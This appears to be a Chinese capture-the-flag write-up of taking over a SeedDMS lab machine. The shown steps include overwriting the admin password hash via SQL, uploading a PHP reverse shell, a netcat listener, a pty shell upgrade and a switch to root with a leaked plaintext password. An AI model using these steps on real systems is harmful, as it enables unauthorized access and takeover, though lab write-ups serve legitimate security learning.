
我擦,傻了,都登进数据库了,还破解密码的球,直接替换不就行了
admin123进行md5加密一下得到0192023a7bbd73250516f069df18b500
进行更改一下
MySQL [seeddms]> update tblUsers set pwd="0192023a7bbd73250516f069df18b500" where login="admin";
Query OK, 1 row affected (0.002 sec)
Rows matched: 1 Changed: 1 Warnings: 0
MySQL [seeddms]> select id,login,pwd,language from tblUsers;
+----+-------+----------------------------------+----------+
| id | login | pwd | language |
+----+-------+----------------------------------+----------+
| 1 | admin | 0192023a7bbd73250516f069df18b500 | en_GB |
| 2 | guest | NULL | |
+----+-------+----------------------------------+----------+
2 rows in set (0.001 sec)
在尝试登录一下
成功登录,这里可以换语言,恩,我英文不太行,还是换一下吧
发现有上传功能,这好像就对应了前边的rce那个模块的文档了

上传一个shell看看,这边发现了一个牛逼的站 https://www.revshells.com/
我们上传里边PHP PentestMonkey的内容

访问利用模块文本发现的目录 example.com/data/1048576/"document_id"/1.php 。
图片里的序号就是document_id了
并用 nc 监听:
nc -lvp 6666
我擦,不行,估计得1.php


成功反弹shell,果然还是得用模块文档给出的文件名啊
利用python升级一下shell
python3 -c 'import pty;pty.spawn("/bin/bash")';
2.4权限提升

在home目录下发现用户saket
在前边的数据库查询中,我们获取到saket的密码为Saket@#$1337
试一试切换用户

发现这个用户权限很高啊,可以访问所有内容,我们直接切换至root

成功拿到root权限
总结
整体来说,这个靶机比较简单
- dirb,dirsearch的使用
- msf的简单查询
- 简单的代码审计
- mysql基础操作

